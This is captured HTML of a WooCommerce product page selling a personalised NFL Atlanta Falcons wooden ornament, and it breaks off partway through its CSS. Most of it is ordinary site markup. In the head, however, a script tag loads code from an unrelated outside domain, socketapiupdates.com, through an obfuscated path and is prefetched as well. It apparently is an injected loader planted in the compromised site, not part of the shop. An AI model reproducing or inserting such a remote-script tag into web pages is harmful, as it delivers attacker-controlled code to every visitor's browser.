

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/
body_size: 64311
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://musicdope90s.com/xmlrpc.php" />

	<script src="[data-uri]" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>NFL Atlanta Falcons Wooden Ornament Personalized Your Name - Musicdope90s</title>
<meta name="description" content="NFL Atlanta Falcons Wooden Ornament Personalized Your Name &nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="NFL Atlanta Falcons Wooden Ornament Personalized Your Name - Musicdope90s" />
<meta property="og:description" content="NFL Atlanta Falcons Wooden Ornament Personalized Your Name &nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before" />
<meta property="og:url" content="https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/" />
<meta property="og:site_name" content="Musicdope90s" />
<meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg" />
<meta property="og:image:secure_url" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="19.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="NFL Atlanta Falcons Wooden Ornament Personalized Your Name - Musicdope90s" />
<meta name="twitter:description" content="NFL Atlanta Falcons Wooden Ornament Personalized Your Name &nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before" />
<meta name="twitter:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;19.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://musicdope90s.com/#organization","name":"POD Store"},{"@type":"WebSite","@id":"https://musicdope90s.com/#website","url":"https://musicdope90s.com","name":"Musicdope90s","publisher":{"@id":"https://musicdope90s.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg","width":"1000","height":"1000","caption":"NFL Atlanta Falcons Wooden Ornament Personalized Your Name","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://musicdope90s.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://musicdope90s.com/collection/cartoon/","name":"Cartoon"}},{"@type":"ListItem","position":"3","item":{"@id":"https://musicdope90s.com/collection/stitch/","name":"Stitch"}},{"@type":"ListItem","position":"4","item":{"@id":"https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/","name":"NFL Atlanta Falcons Wooden Ornament Personalized Your Name"}}]},{"@type":"ItemPage","@id":"https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/#webpage","url":"https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/","name":"NFL Atlanta Falcons Wooden Ornament Personalized Your Name - Musicdope90s","datePublished":"2024-07-05T23:50:48-07:00","dateModified":"2024-07-05T23:50:48-07:00","isPartOf":{"@id":"https://musicdope90s.com/#website"},"primaryImageOfPage":{"@id":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/#breadcrumb"}},{"@type":"Product","name":"NFL Atlanta Falcons Wooden Ornament Personalized Your Name - Musicdope90s","description":"NFL Atlanta Falcons Wooden Ornament Personalized Your Name &nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament \u2013 perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!NFL Atlanta Falcons Wooden Ornament Personalized Your Name &nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15\u2033\u201d (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: \u2013 Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.","sku":"LG-QHQF95D5","category":"Cartoon &gt; Stitch","mainEntityOfPage":{"@id":"https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/#webpage"},"image":[{"@type":"ImageObject","url":"https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"19.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/","seller":{"@type":"Organization","@id":"https://musicdope90s.com/","name":"Musicdope90s","url":"https://musicdope90s.com","logo":""}},"brand":"Musicdope90s","@id":"https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.0');</script>
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Feed" href="https://musicdope90s.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Musicdope90s &raquo; Comments Feed" href="https://musicdope90s.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fnfl-atlanta-falcons-wooden-ornament-personalized-your-name%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicdope90s.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicdope90s.com%2Fproducts%2Fnfl-atlanta-falcons-wooden-ornament-personalized-your-name%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://musicdope90s.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-datetime-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/datetimepicker/jquery.datetimepicker.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-colorpicker-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/plugins/spectrum/spectrum.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://musicdope90s.com/wp-content/plugins/seo-woo-custom-pro/assets/css/frontend.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-styles-css' href='https://musicdope90s.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//musicdope90s.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.23' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://musicdope90s.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0.8670' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://musicdope90s.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://musicdope90s.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://musicdope90s.com/wp-content/themes/bm-flatsome-child/style.css?ver=4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.1.0" id="pys_sp_public_js-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.9" id="vimeo-js" defer data-deferred="1"></script>
<script type="text/javascript" id="pys-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://musicdope90s.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.0" id="pys-js" defer data-deferred="1"></script>
<link rel="https://api.w.org/" href="https://musicdope90s.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicdope90s.com/wp-json/wp/v2/product/95845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicdope90s.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicdope90s.com/?p=95845' />
<script type="text/javascript" src="[data-uri]" defer></script><!-- Google tag (gtag.js) -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-EPCEDWPMQX" defer data-deferred="1"></script>
<script src="[data-uri]" defer></script>        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script
                src="https://www.googletagmanager.com/gtag/js?id=AW-" defer data-deferred="1"></script>
        <script src="[data-uri]" defer></script>
        <!--/noptimize-->
		<meta property="og:url" content="https://musicdope90s.com/products/nfl-atlanta-falcons-wooden-ornament-personalized-your-name/" /><meta property="og:site_name" content="Musicdope90s" /><meta property="og:type" content="og:product" /><meta property="og:title" content="NFL Atlanta Falcons Wooden Ornament Personalized Your Name" /><meta property="og:image" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Atlanta-Falcons-Wooden-Ornament-Personalized-Your-Name.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="19.95" /><meta property="og:description" content="NFL Atlanta Falcons Wooden Ornament Personalized Your Name &nbsp; Finding clever ways to decorate and beautify your house can be great fun, especially before special occasions and holidays. Ornaments are sure to be one of the easiest ways to spice up your home, but searching for one can be overwhelming, so allow us to proudly present our ornament – perfect for the holiday season or just as a year-round enhancement!This ornament may look simple, yet, because it is easily customized, it will truly be your favorite home decoration!NFL Atlanta Falcons Wooden Ornament Personalized Your Name &nbsp;Product details:-Personal design: Your favorite images &amp; quotes are ready to be printed and hung up anywhere you like!-Perfect for special days: This charming ornament effortlessly adds festive vibes and is perfectly suitable for any special occasion.Product details:Wooden Ornaments: MDF Wood :Dimension: 2.8 x 2.8in / 7.1 x 7.1cm. Store in a cool, dry placeCeramic Ornament: 0.15″” (4mm) thick high-quality porcelainMetal Ornaments: White aluminum base with a glossy finish. Scratch and chip resistant surfacePackage includes: – Wooden/ Ceramic/ Metal Ornament1 Colour StringDisclaimerDue to variations of light and color settings of computer/personal device screens, colors may appear slightly different from photographic images.Due to the manufacturing process, sizes of items listed in descriptions are approximate and actual size may vary slightly.REPLACEMENT/RETURN POLICY- If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.- In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!&nbsp;" /><meta property="og:availability" content="instock" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<meta name="p:domain_verify" content="7669e5f752884401614e3d804ee62f04"/>
<meta name="google-site-verification" content="nH5ERqPMQfRodSi5q8BOnFEiPVKyBX25j5M0FhVjxM8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/cropped-78-1-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #00c2cb;--fs-color-primary: #00c2cb;--fs-color-secondary: #C05530;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #0a0a0a;--fs-experimental-link-color: #000000;--fs-experimental-link-color-hover: #c12929;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1320px}.row.row-collapse{max-width: 1290px}.row.row-small{max-width: 1312.5px}.row.row-large{max-width: 1350px}.header-main{height: 112px}#logo img{max-height: 112px}#logo{width:181px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 55%;}.header-bottom {background-color: #bababa}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #000000;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: rgba(17,17,17,0.85);}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: rgba(17,17,17,0.85);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #3bca3d!important }.has-equal-box-heights .box-image {padding-top: 100%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #ffc107}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #111111; }ins .woocommerce-Price-amount { color: #ec0303; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #bababa}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #ffffff}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */body {font-size: 18px;line-height: 29px;}.breadcrumbs .divider, .breadcrumbs .separator{font-size: 1.15em;}.nav-pagination>li>span, .nav-pagination>li>a {border-radius: 5px;}.nav-pagination>li>span, .nav-pagination>li>a{font-size:1.2em;}.col-no-pb .col{padding-bottom:0px!important;}.col-no-pb .col p{margin-bottom:0px!important;}.product-info > .price-wrapper{display:none!important;}.Currency_box_item {background-color: #fff;display: flex;align-items: center;border: 1px solid darkgrey;border-radius: 7px;padding: 5px 9px;cursor: pointer;}.Currency_box {display: flex;right: 20px;top: 48px;z-index: 99999999;}.Currency_box .name {font-size: 16px;color: #000;margin-left: 5px;}.buttom_track_order_mobile {background-color: #000000;padding: 10px 30px;border-radius: 35px;font-size: 16px;color: #fff;text-align: center;}.nav-vertical>li>ul>li a, .nav-vertical>li>a {display: block;width: auto;-ms-flex-positive: 1;flex-grow: 1;}a.a-track_order {padding: 0!important;}.faq-custom h2:after {content: "";width: 50px;height: 3px;background: #f07c63;position: absolute;top: 100%;left: 0;right: auto;margin: 0 auto;}.remove-bottom-row-2 {padding-bottom: 10px!important;}.acc-plain .accordion-title.active {background-color: #f07c63;color: #fff;}.acc-plain .accordion-title {background-color: #fff;cursor: pointer;border: none;padding-left: 15px;border-radius: 5px;}.acc-plain {margin-bottom: 10px;}.acc-plain .toggle {right: 0;left: unset;}.acc-plain .accordion-inner {padding: 14px 18px;background: white;}.acc-plain .accordion-inner p {margin-bottom: 0;}.faq-custom {position: relative;margin: 0 auto 23px;padding-bottom: 10px;}.faq-custom h2 {font-size: 1.875rem;}// Css desktop Order Tip:#wooot_order_tip_form .order_tip_title {margin-bottom: 10px;font-weight: 700;}.woo_order_tip {margin: 0 0 5px 0;font-size: 15px;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 23.7%;}.woo_order_tip.active {background: #4caf50 !important;color: white !important;}.woo_order_tip:nth-child(6) {width: 35%;}button.woo_order_tip_remove {padding: 3px 10px;background-color: #8b000099;color: white;font-size: 12px;margin-bottom: 13px;border-radius: 4px;}button.woo_order_tip_apply {font-size: 14px;background: none;border: 2px solid;border-radius: 4px;margin-right:2px}.wcpa_cart_type_image-group, .woocommerce-cart-form .wcpa_cart_type_color-group, .woocommerce-cart-form .wcpa_cart_type_color-group p, .woocommerce-cart-form .wcpa_cart_type_image-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_color-group p, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group, .woocommerce-checkout-review-order-table .wcpa_cart_type_image-group p {margin: 0;}.woocommerce td.product-name dl.variation dd.variation-SelectYourStyle .wcpa_cart_type_select span.wcpa_cart_price,.woocommerce td.product-name dl.variation dd.variation-Size .wcpa_cart_type_color-group span, td.product-name > dl > dd.variation-FitType > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-Size > div > p > span, #cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-FitType > div > p > span,#cart-popup > div > div.widget_shopping_cart_content > ul > li > dl > dd.variation-SelectYourStyle > div > span.wcpa_cart_price{display: none;}dd.variation-SelectYourStyle {color: #ff642e !important;font-weight: 700 !important;}dd.variation-Color {color: #008b8b !important;font-weight: 700 !important;}dd.variation-Size {color: #63af1a !important;font-weight: 700 !important;}dd.variation-Style {color: #ff642e !important;font-weight: 700 !important;}dd.variation-FitType {font-weight: 700 !important;}dd.variation-Enteryourtexthere{font-weight: 700 !important;}ul.product_list_widget li .quantity {clear: both;}ul.product_list_widget li .quantity {display: block;margin-top: 3px;font-size: .85em;opacity: .6;}ul.product_list_widget li .quantity {float: left;}.cart-popup-inner{padding:20px;}.cart-popup-inner .widget_shopping_cart_content .product_list_widget{max-height: 300px;overflow: auto;}.nav-size-large>li>a {font-size: 2em;}.mx_checkout dl.variation dt {clear: unset !important;}/* Custom CSS Mobile */@media (max-width: 549px){//Css mobile Order Tip:.woo_order_tip {padding: 5px 5px !important;font-size: 13px !important;background-color: white !important;border: 1px solid #bfbfbf !important;border-radius: 3px !important;width: 24%;margin: 2px 0;}.off-canvas-right .mfp-content {width: calc(100% - 40px);}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.wcpa_form_outer .wcpa_error_msg{
	position: relative
}



.fl-wrap.fl-has-focus>label[for]:first-child {
	z-index: 1;
	opacity: .8;
}


.form-row .fl-has-focus input, .form-row .fl-has-focus textarea {
	padding-top: 1.1em;
	padding-bottom: 0.5em;
}


a[href^='#size'] {
	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
